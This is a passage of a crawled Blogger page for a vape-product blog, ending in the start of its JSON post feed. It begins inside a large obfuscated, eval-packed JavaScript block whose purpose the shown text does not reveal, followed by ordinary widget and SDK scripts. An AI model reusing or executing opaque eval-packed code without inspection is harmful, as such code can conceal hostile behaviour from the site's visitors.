O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4b-WfOT0jp3lXESfBnCeLOxNl87g:1769110426830';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html', 'canonicalUrl': 'http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/6469528005445711191/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6469528005445711191', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifL4nPNpZGaeeqf_7lI0J2kL4IHxxGy26-PSwyH8pY1v_Bq4IrhvDHElaU1qNKrNc3NRx2WHnpqsqJpuDBwAkPXLlCgMfZ6l6NdgxV_4Z_RNJtj0EVPwXcf_doqobdMvalEGlwpkCtRGg/s72-c/TIM%25E5%259B%25BE%25E7%2589%258720180403181146.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifL4nPNpZGaeeqf_7lI0J2kL4IHxxGy26-PSwyH8pY1v_Bq4IrhvDHElaU1qNKrNc3NRx2WHnpqsqJpuDBwAkPXLlCgMfZ6l6NdgxV_4Z_RNJtj0EVPwXcf_doqobdMvalEGlwpkCtRGg/s640/TIM%25E5%259B%25BE%25E7%2589%258720180403181146.png', 'pageName': 'What Makes Cloud Chaser So Fond Of Captain X3 Tank?', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: What Makes Cloud Chaser So Fond Of Captain X3 Tank?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'What Makes Cloud Chaser So Fond Of Captain X3 Tank?', 'description': 'What I bring to you today is a new IJOY product. I think many people should be familiar with it. It is Captain X3 Tank. So will this new pro...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifL4nPNpZGaeeqf_7lI0J2kL4IHxxGy26-PSwyH8pY1v_Bq4IrhvDHElaU1qNKrNc3NRx2WHnpqsqJpuDBwAkPXLlCgMfZ6l6NdgxV_4Z_RNJtj0EVPwXcf_doqobdMvalEGlwpkCtRGg/s640/TIM%25E5%259B%25BE%25E7%2589%258720180403181146.png', 'url': 'http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6469528005445711191}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110017803753272184708_1769110424782&_=1769110424783
body_size: 47349
content:
// API callback
jQuery1110017803753272184708_1769110424782({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-21T00:00:00.122-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape 